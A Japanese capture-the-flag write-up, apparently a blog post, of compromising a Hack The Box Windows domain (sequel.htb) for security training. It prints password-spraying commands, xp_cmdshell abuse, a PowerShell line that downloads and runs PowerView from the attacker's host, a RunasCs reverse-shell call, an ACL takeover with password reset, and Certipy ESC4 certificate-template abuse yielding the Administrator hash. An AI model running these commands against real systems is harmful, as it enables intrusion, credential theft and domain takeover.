Enroll : SEQUEL.HTB\Authenticated Users
Certificate Templates : [!] Could not find any certificate templates
見つかりませんでした。
accounts.xlsx
パッと思いつく方法がなくなったので先ほどのファイルを詳細調査します。xlsxはunzipを使ってxmlの中身を解凍できるのでじっくり中身を調べます。
調査すると以下のxmlファイルが見つかります。
何やらパスワードが書いてそうです。このパスワードをスプレーしたいと思います。
Password Spray
以下のようにUserファイルとPasswordファイルを作成します。
users
SQL_SVC
CA_SVC
OSCAR
MICHAEL
RYAN
pass
0fwz7Q4mSpurIt99
86LxLBMgEWaKUnBG
Md9Wlq1E5bZnVDVo
MSSQLP@ssw0rd!
nxcでスプレーします。
OSCARにヒットしました。ただこれはラビットホールでOSCARを得ても攻撃パスは特段増えてません。
MSSQL
先ほどのxmlにはsaアカウントがあったことを思い出します。windows認証じゃなく、デフォのSQL Server認証で突破できるかと考えられます。
┌──(root㉿kali)-[~/…/nomal/xl/worksheets/_rels]
└─# impacket-mssqlclient sequel.htb/sa:'MSSQLP@ssw0rd!'@10.129.118.168
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa dbo@master)> enable_xp_cmdshell
[*] INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@master)> EXECUTE xp_cmdshell 'whoami';
output
--------------
sequel\sql_svc
NULL
SQL (sa dbo@master)>
突破できました。また、xp_cmdshellも使えそうです。
Reverse Shell
とりあえずさっきのようにpowershellでリバースシェルを張ります。

来ました。ただこの段階ではまだユーザフラグゲット出来てません。
情報列挙
ADCS
ADCSがあるのでどっかで引っかかるはずとメタ読みし、sql_svcで見える情報を探ります。
Certify.exeを転送して確認してみます。
┌──(root㉿kali)-[~/work]
└─# python -m http.server 80
ターゲット側でiwr打ちます。
PS C:\Windows\temp> iwr -Uri http://10.10.14.26/Certify.exe -Outfile C:\Windows\temp\Certify.exe
転送出来たら、確認します。
PS C:\Windows\temp> .\Certify.exe find /vulnerable
.\Certify.exe find /vulnerable
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Listing info about the Enterprise CA 'sequel-DC01-CA'
Enterprise CA Name : sequel-DC01-CA
DNS Hostname : DC01.sequel.htb
FullName : DC01.sequel.htb\sequel-DC01-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=sequel-DC01-CA, DC=sequel, DC=htb
Cert Thumbprint : 4C4A178BF30A37D8E21D5C5CE634C8552E5769F9
Cert Serial : 152DBD2D8E9C079742C0F3BFF2A211D3
Cert Start Date : 6/8/2024 9:50:40 AM
Cert End Date : 6/8/2124 10:00:40 AM
Cert Chain : CN=sequel-DC01-CA,DC=sequel,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates SEQUEL\Domain Admins S-1-5-21-548670397-972687484-3496335370-512
Allow ManageCA, ManageCertificates SEQUEL\Enterprise Admins S-1-5-21-548670397-972687484-3496335370-519
Enrollment Agent Restrictions : None
[+] No Vulnerable Certificates Templates found!
Certify completed in 00:00:05.4351321
まだこの権限ではダメか。
winPeas
winPEASany.exeも同様に転送して回してみます。
とりあえず回しとけですね。
PS C:\Windows\temp> .\winPEASany.exe
.\winPEASany.exe
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
((((((((((((((((((((((((((((((((
(((((((((((((((((((((((((((((((((((((((((((
((((((((((((((**********/##########(((((((((((((
((((((((((((********************/#######(((((((((((
((((((((******************/@@@@@/****######((((((((((
((((((********************@@@@@@@@@@/***,####((((((((((
(((((********************/@@@@@%@@@@/********##(((((((((
(((############*********/%@@@@@@@@@/************((((((((
((##################(/******/@@@@@/***************((((((
((#########################(/**********************(((((
((##############################(/*****************(((((
((###################################(/************(((((
((#######################################(*********(((((
((#######(,.***.,(###################(..***.*******(((((
((#######*(#####((##################((######/(*****(((((
((###################(/***********(##############()(((((
(((#####################/*******(################)((((((
((((############################################)((((((
(((((##########################################)(((((((
((((((########################################)(((((((
((((((((####################################)((((((((
(((((((((#################################)(((((((((
((((((((((##########################)(((((((((
((((((((((((((((((((((((((((((((((((((
((((((((((((((((((((((((((((((
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own devices and/or with the device owner's permission.
WinPEAS-ng by @hacktricks_live
...省略
特段目につく出力はなかった。
クレデンシャル搾取
とりあえずsql_svcアカウントなのでMSSQLの階層を列挙していきます。
そうすると以下のファイルにクレデンシャル情報が記載されていました。
PS C:\SQL2019\ExpressAdv_ENU> cat sql-Configuration.INI
cat sql-Configuration.INI
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="SEQUEL\sql_svc"
SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
SECURITYMODE="SQL"
SAPWD="MSSQLP@ssw0rd!"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True
PS C:\SQL2019\ExpressAdv_ENU>
このパスワードでスプレーしてみます。
┌──(root㉿kali)-[~/work]
└─# nxc smb 10.129.118.168 -u users -p WqSZAF6CysDQbGb3 -d sequel.htb --continue-on-success
SMB 10.129.118.168 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.129.118.168 445 DC01 [+] sequel.htb\SQL_SVC:WqSZAF6CysDQbGb3
SMB 10.129.118.168 445 DC01 [-] sequel.htb\CA_SVC:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.129.118.168 445 DC01 [-] sequel.htb\OSCAR:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.129.118.168 445 DC01 [-] sequel.htb\MICHAEL:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.129.118.168 445 DC01 [+] sequel.htb\RYAN:WqSZAF6CysDQbGb3
SMB 10.129.118.168 445 DC01 [-] sequel.htb\sa:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILUR
SQL_SVC以外にもRYANでこのクレデンシャルが引っかかりました!
このRYANは以下のようにCanPSRemote権限があるのでwinrmが出来そうです。
確認します。
ありそうですね。
これでユーザフラグゲットです!!!
WriteOwner
RYANは以下のようにca_svcに対してWriteOwner権限を持ってます。
なのでOwnerをryanに設定し、User-Force-Change-Password権限を付与して強制パスワード変更をすればca_svcを奪取できそうです。
先ずPowerViewを入れます。
┌──(root㉿kali)-[/usr/share/windows-resources/powersploit/Recon/]
└─# python -m http.server 80
*Evil-WinRM* PS C:\Users\ryan\Documents> IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.26/PowerView.ps1')
User-Force-Change-Passwordを付けます。
*Evil-WinRM* PS C:\Users\ryan\Documents> set-domainobjectowner -Identity ca_svc -OwnerIdentity ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> add-domainobjectacl -TargetIdentity ca_svc -PrincipalIdentity ryan -Rights Resetpassword
付いたか確認します。
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /user
USER INFORMATION
----------------
User Name SID
=========== ============================================
sequel\ryan S-1-5-21-548670397-972687484-3496335370-1114
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents> get-objectacl -resolveguids | ? {$_.securityidentifier -eq "S-1-5-21-548670397-972687484-3496335370-1114"}
AceQualifier : AccessAllowed
ObjectDN : CN=Certification Authority,CN=Users,DC=sequel,DC=htb
ActiveDirectoryRights : ExtendedRight
ObjectAceType : User-Force-Change-Password
ObjectSID : S-1-5-21-548670397-972687484-3496335370-1607
InheritanceFlags : None
BinaryLength : 56
AceType : AccessAllowedObject
ObjectAceFlags : ObjectAceTypePresent
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-548670397-972687484-3496335370-1114
AccessMask : 256
AuditFlags : None
IsInherited : False
AceFlags : None
InheritedObjectAceType : All
OpaqueLength : 0
AceType : AccessAllowed
ObjectDN : CN=Certification Authority,CN=Users,DC=sequel,DC=htb
ActiveDirectoryRights : WriteOwner
OpaqueLength : 0
ObjectSID : S-1-5-21-548670397-972687484-3496335370-1607
InheritanceFlags : ContainerInherit
BinaryLength : 36
IsInherited : False
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-548670397-972687484-3496335370-1114
AccessMask : 524288
AuditFlags : None
AceFlags : ContainerInherit
AceQualifier : AccessAllowed
*Evil-WinRM* PS C:\Users\ryan\Documents>
付いてそうですね。
強制パスワード変更します。
*Evil-WinRM* PS C:\Users\ryan\Documents> $pass = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\ryan\Documents> set-domainuserpassword -identity ca_svc -accountpassword $pass
変更できたのでRunasCsを使ってなりすまします。バイナリはさっき同様にiwrで転送します。
nc -lnvp 4444の待ち受けを起動させておき、実行します。
*Evil-WinRM* PS C:\Users\ryan\Documents> .\RunasCs.exe ca_svc Password123! cmd.exe -r 10.10.14.26:4444
[-] RunasCsException: Selected logon type '2' is not granted to the user 'ca_svc'. Use available logon type '3'.
ダメそう。インタラクティブシェルは許可されてなさそう。
ADCS
今度こそADCSかな?ca_svcだし。
という事で変更したパスワードで先ほどのCertipy-Dockerを用いて脆弱なテンプレートを探ります。
定期的に変更したパスワードやOwnerの書き換えはBOXに修正されるので再度パスワード変更を実施してすぐにやりましょう。
┌──(root㉿kali)-[~/work]
└─# docker run -it -v $(pwd):/tmp certipy:latest certipy find -dc-ip 10.129.118.168 -u "[email protected]" -p 'Password123!' -vulnerable -debug -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Authenticating to LDAP server
[+] Bound to ldaps://10.129.118.168:636 - ssl
[+] Default path: DC=sequel,DC=htb
[+] Configuration path: CN=Configuration,DC=sequel,DC=htb
[+] Adding Domain Computers to list of current user's SIDs
[+] List of current user's SIDs:
SEQUEL.HTB\Denied RODC Password Replication Group (S-1-5-21-548670397-972687484-3496335370-572)
SEQUEL.HTB\Authenticated Users (SEQUEL.HTB-S-1-5-11)
SEQUEL.HTB\Certification Authority (S-1-5-21-548670397-972687484-3496335370-1607)
SEQUEL.HTB\Users (SEQUEL.HTB-S-1-5-32-545)
SEQUEL.HTB\Cert Publishers (S-1-5-21-548670397-972687484-3496335370-517)
SEQUEL.HTB\Everyone (SEQUEL.HTB-S-1-1-0)
SEQUEL.HTB\Domain Computers (S-1-5-21-548670397-972687484-3496335370-515)
SEQUEL.HTB\Domain Users (S-1-5-21-548670397-972687484-3496335370-513)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[+] Trying to resolve 'DC01.sequel.htb' at '10.129.118.168'
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[+] Trying to get DCOM connection for: 10.129.118.168
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[+] Connected to remote registry at 'DC01.sequel.htb' (10.129.118.168)
[*] Got CA configuration for 'sequel-DC01-CA'
[+] Resolved 'DC01.sequel.htb' from cache: 10.129.118.168
[+] Connecting to 10.129.118.168:80
[*] Enumeration output:
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SEQUEL.HTB\Administrators
Access Rights
ManageCertificates : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
ManageCa : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Enroll : SEQUEL.HTB\Authenticated Users
Certificate Templates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireCommonName
SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
PublishToDs
Private Key Flag : 16777216
65536
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Cert Publishers
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
SEQUEL.HTB\Cert Publishers
[!] Vulnerabilities
ESC4 : 'SEQUEL.HTB\\Cert Publishers' has dangerous permissions
キタ。ESC4のシナリオね。テンプレートを書き換える権限を持ってるアカウントだとESC1に繋がるテンプレートへ書き換えて成りすましができます。
書き換えます。
┌──(root㉿kali)-[~/work]
└─# certipy template -username "[email protected]" -password 'Password123!' -template DunderMifflinAuthentication -save-old -dc-ip 10.129.118.168
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Successfully updated 'DunderMifflinAuthentication'
出来た。後はESC1をなぞるだけ。
うまくいかない場合はntpdateコマンドで時刻修正とか試してみましょう。TryHarder。
認証成功してAdministratorのハッシュが手に入るのでこれを用いて侵入します。
いけました!これでRootフラグゲットです!

これで特権昇格に成功し、Administrator権限奪取に成功しました。
今回もクレデンシャルが渡される形式で戸惑いましたが、何とかなりました。
ラビホが所々にありましたが、いい難易度のBOXでした。全体的に完成度が高いBOXなのではと思った次第。
今回もセキュリティエンジニアの皆さんの助けになればなと思います。
Views: 0

